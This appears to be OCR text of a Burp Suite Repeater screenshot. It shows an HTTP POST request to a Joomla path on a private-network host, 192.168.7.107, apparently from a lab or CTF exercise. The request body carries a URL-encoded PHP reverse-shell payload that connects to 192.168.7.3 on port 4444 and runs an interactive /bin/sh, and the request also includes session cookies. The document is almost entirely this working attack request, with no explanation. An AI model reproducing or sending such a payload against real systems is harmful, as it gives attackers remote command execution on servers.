 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ext
2 × 3 × ...
Send Cancel < > 
Request Respons
Pretty Raw Hex \n Pretty
1 POST /joomla/ HTTP/1.1 1
2 Host: 192.168.7.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 61d503cb58c868455ea4ba1b5621a5dc=fj2o5dus6flsv30atlcltlftr0;
4d3ad92c1444a6f29ec257a0689d07ac=4pcoo1e45n3jaau2cogkfnt8qg
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 94
12
13 haha=
php+-r+'$sock%3dfsockopen("192.168.7.3",4444)%3bexec("/bin/sh+-i+<%263+>%263+2>%263
")%3b'